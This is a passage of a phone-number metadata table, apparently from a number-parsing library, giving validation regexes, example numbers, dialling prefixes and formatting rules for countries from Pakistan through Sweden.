				,
				,
				[, , , , , , , , , [-1]],
			],
			PK: [
				,
				[
					,
					,
					'122\\d{6}|[24-8]\\d{10,11}|9(?:[013-9]\\d{8,10}|2(?:[01]\\d\\d|2(?:[06-8]\\d|1[01]))\\d{7})|(?:[2-8]\\d{3}|92(?:[0-7]\\d|8[1-9]))\\d{6}|[24-9]\\d{8}|[89]\\d{7}',
					,
					,
					,
					,
					,
					,
					[8, 9, 10, 11, 12],
					[5, 6, 7],
				],
				[
					,
					,
					'(?:(?:21|42)[2-9]|58[126])\\d{7}|(?:2[25]|4[0146-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91)[2-9]\\d{6,7}|(?:2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:2[2-8]|3[27-9]|4[2-6]|6[3569]|9[25-8]))[2-9]\\d{5,6}',
					,
					,
					,
					'2123456789',
					,
					,
					[9, 10],
					[5, 6, 7, 8],
				],
				[, , '3(?:[0-24]\\d|3[0-7]|55|64)\\d{7}', , , , '3012345678', , , [10]],
				[, , '800\\d{5}(?:\\d{3})?', , , , '80012345', , , [8, 11]],
				[, , '900\\d{5}', , , , '90012345', , , [8]],
				[, , , , , , , , , [-1]],
				[, , '122\\d{6}', , , , '122044444', , , [9]],
				[, , , , , , , , , [-1]],
				'PK',
				92,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})(\\d{2,7})', '$1 $2 $3', ['[89]0'], '0$1'],
					[, '(\\d{4})(\\d{5})', '$1 $2', ['1']],
					[
						,
						'(\\d{3})(\\d{6,7})',
						'$1 $2',
						[
							'2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:2[2-8]|3[27-9]|4[2-6]|6[3569]|9[25-8])',
							'9(?:2[3-8]|98)|(?:2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:22|3[27-9]|4[2-6]|6[3569]|9[25-7]))[2-9]',
						],
						'(0$1)',
					],
					[
						,
						'(\\d{2})(\\d{7,8})',
						'$1 $2',
						['(?:2[125]|4[0-246-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91)[2-9]'],
						'(0$1)',
					],
					[, '(\\d{5})(\\d{5})', '$1 $2', ['58'], '(0$1)'],
					[, '(\\d{3})(\\d{7})', '$1 $2', ['3'], '0$1'],
					[
						,
						'(\\d{2})(\\d{3})(\\d{3})(\\d{3})',
						'$1 $2 $3 $4',
						['2[125]|4[0-246-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91'],
						'(0$1)',
					],
					[, '(\\d{3})(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['[24-9]'], '(0$1)'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[
					,
					,
					'(?:2(?:[125]|3[2358]|4[2-4]|9[2-8])|4(?:[0-246-9]|5[3479])|5(?:[1-35-7]|4[2-467])|6(?:0[468]|[1-8])|7(?:[14]|2[236])|8(?:[16]|2[2-689]|3[23578]|4[3478]|5[2356])|9(?:1|22|3[27-9]|4[2-6]|6[3569]|9[2-7]))111\\d{6}',
					,
					,
					,
					'21111825888',
					,
					,
					[11, 12],
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PL: [
				,
				[, , '6\\d{5}(?:\\d{2})?|8\\d{9}|[1-9]\\d{6}(?:\\d{2})?', , , , , , , [6, 7, 8, 9, 10]],
				[
					,
					,
					'47\\d{7}|(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])(?:[02-9]\\d{6}|1(?:[0-8]\\d{5}|9\\d{3}(?:\\d{2})?))',
					,
					,
					,
					'123456789',
					,
					,
					[7, 9],
				],
				[
					,
					,
					'21(?:1(?:[145]\\d|3[1-5])|2[0-4]\\d)\\d{4}|(?:45|5[0137]|6[069]|7[2389]|88)\\d{7}',
					,
					,
					,
					'512345678',
					,
					,
					[9],
				],
				[, , '800\\d{6,7}', , , , '800123456', , , [9, 10]],
				[, , '70[01346-8]\\d{6}', , , , '701234567', , , [9]],
				[, , '801\\d{6}', , , , '801234567', , , [9]],
				[, , , , , , , , , [-1]],
				[, , '39\\d{7}', , , , '391234567', , , [9]],
				'PL',
				48,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{5})', '$1', ['19']],
					[, '(\\d{3})(\\d{3})', '$1 $2', ['11|64']],
					[
						,
						'(\\d{2})(\\d{2})(\\d{3})',
						'$1 $2 $3',
						[
							'(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])1',
							'(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])19',
						],
					],
					[, '(\\d{3})(\\d{2})(\\d{2,3})', '$1 $2 $3', ['64']],
					[
						,
						'(\\d{3})(\\d{3})(\\d{3})',
						'$1 $2 $3',
						['21|39|45|5[0137]|6[0469]|7[02389]|8(?:0[14]|8)'],
					],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['1[2-8]|[2-7]|8[1-79]|9[145]']],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['8']],
				],
				,
				[, , '64\\d{4,7}', , , , '641234567', , , [6, 7, 8, 9]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '804\\d{6}', , , , '804123456', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PM: [
				,
				[, , '(?:[45]|80\\d\\d)\\d{5}', , , , , , , [6, 9]],
				[, , '(?:4[1-356]|50)\\d{4}', , , , '430123', , , [6]],
				[, , '(?:4[02-4]|5[056])\\d{4}', , , , '551234', , , [6]],
				[, , '80[0-5]\\d{6}', , , , '800012345', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'PM',
				508,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3', ['[45]'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PR: [
				,
				[, , '(?:[589]\\d\\d|787)\\d{7}', , , , , , , [10], [7]],
				[, , '(?:787|939)[2-9]\\d{6}', , , , '7872345678', , , , [7]],
				[, , '(?:787|939)[2-9]\\d{6}', , , , '7872345678', , , , [7]],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002345678'],
				[, , '900[2-9]\\d{6}', , , , '9002345678'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'PR',
				1,
				'011',
				'1',
				,
				,
				'1',
				,
				,
				1,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'787|939',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PS: [
				,
				[, , '[2489]2\\d{6}|(?:1\\d|5)\\d{8}', , , , , , , [8, 9, 10], [7]],
				[, , '(?:22[2-47-9]|42[45]|82[014-68]|92[3569])\\d{5}', , , , '22234567', , , [8], [7]],
				[, , '5[69]\\d{7}', , , , '599123456', , , [9]],
				[, , '1800\\d{6}', , , , '1800123456', , , [10]],
				[, , , , , , , , , [-1]],
				[, , '1700\\d{6}', , , , '1700123456', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'PS',
				970,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['[2489]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['5'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3', ['1']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PT: [
				,
				[, , '1693\\d{5}|(?:[26-9]\\d|30)\\d{7}', , , , , , , [9]],
				[
					,
					,
					'2(?:[12]\\d|3[1-689]|4[1-59]|[57][1-9]|6[1-35689]|8[1-69]|9[1256])\\d{6}',
					,
					,
					,
					'212345678',
				],
				[
					,
					,
					'6(?:[06]92(?:30|9\\d)|[35]92(?:3[03]|9\\d))\\d{3}|(?:(?:16|6[0356])93|9(?:[1-36]\\d\\d|480))\\d{5}',
					,
					,
					,
					'912345678',
				],
				[, , '80[02]\\d{6}', , , , '800123456'],
				[, , '(?:6(?:0[178]|4[68])\\d|76(?:0[1-57]|1[2-47]|2[237]))\\d{5}', , , , '760123456'],
				[, , '80(?:8\\d|9[1579])\\d{5}', , , , '808123456'],
				[, , '884[0-4689]\\d{5}', , , , '884123456'],
				[, , '30\\d{7}', , , , '301234567'],
				'PT',
				351,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['2[12]']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['16|[236-9]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '70(?:7\\d|8[17])\\d{5}', , , , '707123456'],
				,
				,
				[, , '600\\d{6}|6[06]9233\\d{3}', , , , '600110000'],
			],
			PW: [
				,
				[, , '(?:[24-8]\\d\\d|345|900)\\d{4}', , , , , , , [7]],
				[
					,
					,
					'(?:2(?:55|77)|345|488|5(?:35|44|87)|6(?:22|54|79)|7(?:33|47)|8(?:24|55|76)|900)\\d{4}',
					,
					,
					,
					'2771234',
				],
				[, , '(?:(?:46|83)[0-5]|6[2-4689]0)\\d{4}|(?:45|77|88)\\d{5}', , , , '6201234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'PW',
				680,
				'01[12]',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['[2-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			PY: [
				,
				[
					,
					,
					'59\\d{4,6}|9\\d{5,10}|(?:[2-46-8]\\d|5[0-8])\\d{4,7}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10, 11],
					[5],
				],
				[
					,
					,
					'(?:[26]1|3[289]|4[1246-8]|7[1-3]|8[1-36])\\d{5,7}|(?:2(?:2[4-68]|[4-68]\\d|7[15]|9[1-5])|3(?:18|3[167]|4[2357]|51|[67]\\d)|4(?:3[12]|5[13]|9[1-47])|5(?:[1-4]\\d|5[02-4])|6(?:3[1-3]|44|7[1-8])|7(?:4[0-4]|5\\d|6[1-578]|75|8[0-8])|858)\\d{5,6}',
					,
					,
					,
					'212345678',
					,
					,
					[7, 8, 9],
					[5, 6],
				],
				[, , '9(?:51|6[129]|[78][1-6]|9[1-5])\\d{6}', , , , '961456789', , , [9]],
				[, , '9800\\d{5,7}', , , , '98000123456', , , [9, 10, 11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '8700[0-4]\\d{4}', , , , '870012345', , , [9]],
				'PY',
				595,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3,6})', '$1 $2', ['[2-9]0'], '0$1'],
					[, '(\\d{2})(\\d{5})', '$1 $2', ['[26]1|3[289]|4[1246-8]|7[1-3]|8[1-36]'], '(0$1)'],
					[
						,
						'(\\d{3})(\\d{4,5})',
						'$1 $2',
						['2[279]|3[13-5]|4[359]|5|6(?:[34]|7[1-46-8])|7[46-8]|85'],
						'(0$1)',
					],
					[
						,
						'(\\d{2})(\\d{3})(\\d{3,4})',
						'$1 $2 $3',
						['2[14-68]|3[26-9]|4[1246-8]|6(?:1|75)|7[1-35]|8[1-36]'],
						'(0$1)',
					],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['87']],
					[, '(\\d{3})(\\d{6})', '$1 $2', ['9(?:[5-79]|8[1-6])'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[2-8]'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['9']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '[2-9]0\\d{4,7}', , , , '201234567', , , [6, 7, 8, 9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			QA: [
				,
				[, , '[2-7]\\d{7}|800\\d{4}(?:\\d{2})?|2\\d{6}', , , , , , , [7, 8, 9]],
				[, , '414[1-4]\\d{4}|(?:23|4[04])\\d{6}', , , , '44123456', , , [8]],
				[, , '(?:2[89]|[35-7]\\d)\\d{6}', , , , '33123456', , , [8]],
				[, , '800\\d{4}(?:\\d{2})?', , , , '8001234', , , [7, 9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'QA',
				974,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['2[126]|8']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[2-7]']],
				],
				,
				[, , '2(?:[12]\\d|61)\\d{4}', , , , '2123456', , , [7]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			RE: [
				,
				[, , '976\\d{6}|(?:26|[68]\\d)\\d{7}', , , , , , , [9]],
				[, , '26(?:2\\d\\d|3(?:0\\d|1[01]))\\d{4}', , , , '262161234'],
				[
					,
					,
					'(?:69(?:2\\d\\d|3(?:0[0-46]|1[013]|2[0-2]|3[0-39]|4\\d|5[0-5]|6[0-6]|7[0-27]|8[0-8]|9[0-479]))|976(?:2[27]|3[0-37]|9\\d))\\d{4}',
					,
					,
					,
					'692123456',
				],
				[, , '80\\d{7}', , , , '801234567'],
				[, , '89[1-37-9]\\d{6}', , , , '891123456'],
				[, , '8(?:1[019]|2[0156]|84|90)\\d{6}', , , , '810123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'RE',
				262,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[2689]'], '0$1']],
				,
				[, , , , , , , , , [-1]],
				1,
				'26[23]|69|[89]',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			RO: [
				,
				[, , '(?:[2378]\\d|90)\\d{7}|[23]\\d{5}', , , , , , , [6, 9]],
				[, , '[23][13-6]\\d{7}|(?:2(?:19\\d|[3-6]\\d9)|31\\d\\d)\\d\\d', , , , '211234567'],
				[
					,
					,
					'7020\\d{5}|7(?:0[013-9]|1[0-3]|[2-7]\\d|8[03-8]|9[019])\\d{6}',
					,
					,
					,
					'712034567',
					,
					,
					[9],
				],
				[, , '800\\d{6}', , , , '800123456', , , [9]],
				[, , '90[0136]\\d{6}', , , , '900123456', , , [9]],
				[, , '801\\d{6}', , , , '801123456', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'RO',
				40,
				'00',
				'0',
				' int ',
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})', '$1 $2', ['2[3-6]', '2[3-6]\\d9'], '0$1'],
					[, '(\\d{2})(\\d{4})', '$1 $2', ['219|31'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[23]1'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[237-9]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '(?:37\\d|80[578])\\d{6}', , , , '372123456', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			RS: [
				,
				[
					,
					,
					'38[02-9]\\d{6,9}|6\\d{7,9}|90\\d{4,8}|38\\d{5,6}|(?:7\\d\\d|800)\\d{3,9}|(?:[12]\\d|3[0-79])\\d{5,10}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10, 11, 12],
					[4, 5],
				],
				[
					,
					,
					'(?:11[1-9]\\d|(?:2[389]|39)(?:0[2-9]|[2-9]\\d))\\d{3,8}|(?:1[02-9]|2[0-24-7]|3[0-8])[2-9]\\d{4,9}',
					,
					,
					,
					'10234567',
					,
					,
					[7, 8, 9, 10, 11, 12],
					[4, 5, 6],
				],
				[, , '6(?:[0-689]|7\\d)\\d{6,7}', , , , '601234567', , , [8, 9, 10]],
				[, , '800\\d{3,9}', , , , '80012345'],
				[, , '(?:78\\d|90[0169])\\d{3,7}', , , , '90012345', , , [6, 7, 8, 9, 10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'RS',
				381,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3,9})', '$1 $2', ['(?:2[389]|39)0|[7-9]'], '0$1'],
					[, '(\\d{2})(\\d{5,10})', '$1 $2', ['[1-36]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '7[06]\\d{4,10}', , , , '700123456'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			RU: [
				,
				[, , '8\\d{13}|[347-9]\\d{9}', , , , , , , [10, 14], [7]],
				[
					,
					,
					'(?:3(?:0[12]|4[1-35-79]|5[1-3]|65|8[1-58]|9[0145])|4(?:01|1[1356]|2[13467]|7[1-5]|8[1-7]|9[1-689])|8(?:1[1-8]|2[01]|3[13-6]|4[0-8]|5[15]|6[1-35-79]|7[1-37-9]))\\d{7}',
					,
					,
					,
					'3011234567',
					,
					,
					[10],
					[7],
				],
				[, , '9\\d{9}', , , , '9123456789', , , [10]],
				[, , '8(?:0[04]|108\\d{3})\\d{7}', , , , '8001234567'],
				[, , '80[39]\\d{7}', , , , '8091234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , '808\\d{7}', , , , '8081234567', , , [10]],
				[, , , , , , , , , [-1]],
				'RU',
				7,
				'810',
				'8',
				,
				,
				'8',
				,
				'8~10',
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{2})', '$1-$2-$3', ['[0-79]']],
					[
						,
						'(\\d{4})(\\d{2})(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						[
							'7(?:1[0-8]|2[1-9])',
							'7(?:1(?:[0-6]2|7|8[27])|2(?:1[23]|[2-9]2))',
							'7(?:1(?:[0-6]2|7|8[27])|2(?:13[03-69]|62[013-9]))|72[1-57-9]2',
						],
						'8 ($1)',
						,
						1,
					],
					[
						,
						'(\\d{5})(\\d)(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						[
							'7(?:1[0-68]|2[1-9])',
							'7(?:1(?:[06][3-6]|[18]|2[35]|[3-5][3-5])|2(?:[13][3-5]|[24-689]|7[457]))',
							'7(?:1(?:0(?:[356]|4[023])|[18]|2(?:3[013-9]|5)|3[45]|43[013-79]|5(?:3[1-8]|4[1-7]|5)|6(?:3[0-35-9]|[4-6]))|2(?:1(?:3[178]|[45])|[24-689]|3[35]|7[457]))|7(?:14|23)4[0-8]|71(?:33|45)[1-79]',
						],
						'8 ($1)',
						,
						1,
					],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['7'], '8 ($1)', , 1],
					[
						,
						'(\\d{3})(\\d{3})(\\d{2})(\\d{2})',
						'$1 $2-$3-$4',
						['[349]|8(?:[02-7]|1[1-8])'],
						'8 ($1)',
						,
						1,
					],
					[, '(\\d{4})(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['8'], '8 ($1)'],
				],
				[
					[
						,
						'(\\d{4})(\\d{2})(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						[
							'7(?:1[0-8]|2[1-9])',
							'7(?:1(?:[0-6]2|7|8[27])|2(?:1[23]|[2-9]2))',
							'7(?:1(?:[0-6]2|7|8[27])|2(?:13[03-69]|62[013-9]))|72[1-57-9]2',
						],
						'8 ($1)',
						,
						1,
					],
					[
						,
						'(\\d{5})(\\d)(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						[
							'7(?:1[0-68]|2[1-9])',
							'7(?:1(?:[06][3-6]|[18]|2[35]|[3-5][3-5])|2(?:[13][3-5]|[24-689]|7[457]))',
							'7(?:1(?:0(?:[356]|4[023])|[18]|2(?:3[013-9]|5)|3[45]|43[013-79]|5(?:3[1-8]|4[1-7]|5)|6(?:3[0-35-9]|[4-6]))|2(?:1(?:3[178]|[45])|[24-689]|3[35]|7[457]))|7(?:14|23)4[0-8]|71(?:33|45)[1-79]',
						],
						'8 ($1)',
						,
						1,
					],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['7'], '8 ($1)', , 1],
					[
						,
						'(\\d{3})(\\d{3})(\\d{2})(\\d{2})',
						'$1 $2-$3-$4',
						['[349]|8(?:[02-7]|1[1-8])'],
						'8 ($1)',
						,
						1,
					],
					[, '(\\d{4})(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['8'], '8 ($1)'],
				],
				[, , , , , , , , , [-1]],
				1,
				'3[04-689]|[489]',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			RW: [
				,
				[, , '(?:06|[27]\\d\\d|[89]00)\\d{6}', , , , , , , [8, 9]],
				[, , '(?:06|2[23568]\\d)\\d{6}', , , , '250123456'],
				[, , '7[2389]\\d{7}', , , , '720123456', , , [9]],
				[, , '800\\d{6}', , , , '800123456', , , [9]],
				[, , '900\\d{6}', , , , '900123456', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'RW',
				250,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['0']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[7-9]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['2']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SA: [
				,
				[, , '92\\d{7}|(?:[15]|8\\d)\\d{8}', , , , , , , [9, 10], [7]],
				[
					,
					,
					'1(?:1\\d|2[24-8]|3[35-8]|4[3-68]|6[2-5]|7[235-7])\\d{6}',
					,
					,
					,
					'112345678',
					,
					,
					[9],
					[7],
				],
				[, , '579[01]\\d{5}|5(?:[013-689]\\d|7[0-35-8])\\d{6}', , , , '512345678', , , [9]],
				[, , '800\\d{7}', , , , '8001234567', , , [10]],
				[, , '925\\d{6}', , , , '925012345', , , [9]],
				[, , '920\\d{6}', , , , '920012345', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'SA',
				966,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{4})(\\d{5})', '$1 $2', ['9']],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['1'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['5'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['81'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['8']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '811\\d{7}', , , , '8110123456', , , [10]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SB: [
				,
				[, , '(?:[1-6]|[7-9]\\d\\d)\\d{4}', , , , , , , [5, 7]],
				[, , '(?:1[4-79]|[23]\\d|4[0-2]|5[03]|6[0-37])\\d{3}', , , , '40123', , , [5]],
				[
					,
					,
					'48\\d{3}|(?:(?:7[1-9]|8[4-9])\\d|9(?:1[2-9]|2[013-9]|3[0-2]|[46]\\d|5[0-46-9]|7[0-689]|8[0-79]|9[0-8]))\\d{4}',
					,
					,
					,
					'7421234',
				],
				[, , '1[38]\\d{3}', , , , '18123', , , [5]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '5[12]\\d{3}', , , , '51123', , , [5]],
				'SB',
				677,
				'0[01]',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{5})', '$1 $2', ['7|8[4-9]|9(?:[1-8]|9[0-8])']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SC: [
				,
				[, , '800\\d{4}|(?:[249]\\d|64)\\d{5}', , , , , , , [7]],
				[, , '4[2-46]\\d{5}', , , , '4217123'],
				[, , '2[125-8]\\d{5}', , , , '2510123'],
				[, , '800[08]\\d{3}', , , , '8000000'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '971\\d{4}|(?:64|95)\\d{5}', , , , '6412345'],
				'SC',
				248,
				'010|0[0-2]',
				,
				,
				,
				,
				,
				'00',
				,
				[[, '(\\d)(\\d{3})(\\d{3})', '$1 $2 $3', ['[246]|9[57]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SD: [
				,
				[, , '[19]\\d{8}', , , , , , , [9]],
				[, , '1(?:5\\d|8[35-7])\\d{6}', , , , '153123456'],
				[, , '(?:1[0-2]|9[0-3569])\\d{7}', , , , '911231234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'SD',
				249,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[19]'], '0$1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SE: [
				,
				[
					,
					,
					'(?:[26]\\d\\d|9)\\d{9}|[1-9]\\d{8}|[1-689]\\d{7}|[1-4689]\\d{6}|2\\d{5}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10, 12],
				],
				[
					,
					,
					'(?:(?:[12][136]|3[356]|4[0246]|6[03]|8\\d)\\d|90[1-9])\\d{4,6}|(?:1(?:2[0-35]|4[0-4]|5[0-25-9]|7[13-6]|[89]\\d)|2(?:2[0-7]|4[0136-8]|5[0138]|7[018]|8[01]|9[0-57])|3(?:0[0-4]|1\\d|2[0-25]|4[056]|7[0-2]|8[0-3]|9[023])|4(?:1[013-8]|3[0135]|5[14-79]|7[0-246-9]|8[0156]|9[0-689])|5(?:0[0-6]|[15][0-5]|2[0-68]|3[0-4]|4\\d|6[03-5]|7[013]|8[0-79]|9[01])|6(?:1[1-3]|2[0-4]|4[02-57]|5[0-37]|6[0-3]|7[0-2]|8[0247]|9[0-356])|9(?:1[0-68]|2\\d|3[02-5]|4[0-3]|5[0-4]|[68][01]|7[0135-8]))\\d{5,6}',
					,
					,
					,
					'8123456',
					,
					,
					[7, 8, 9],
				],
				[, , '7[02369]\\d{7}', , , , '701234567', , , [9]],
				[, , '20\\d{4,7}', , , , '20123456', , , [6, 7, 8, 9]],
				[
					,
					,
					'649\\d{6}|99[1-59]\\d{4}(?:\\d{3})?|9(?:00|39|44)[1-8]\\d{3,6}',
					,
					,
					,
					'9001234567',
					,
					,
					[7, 8, 9, 10],
				],
				[, , '77[0-7]\\d{6}', , , , '771234567', , , [9]],
				[, , '75[1-8]\\d{6}', , , , '751234567', , , [9]],
				[, , , , , , , , , [-1]],
				'SE',
				46,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2,3})(\\d{2})', '$1-$2 $3', ['20'], '0$1'],
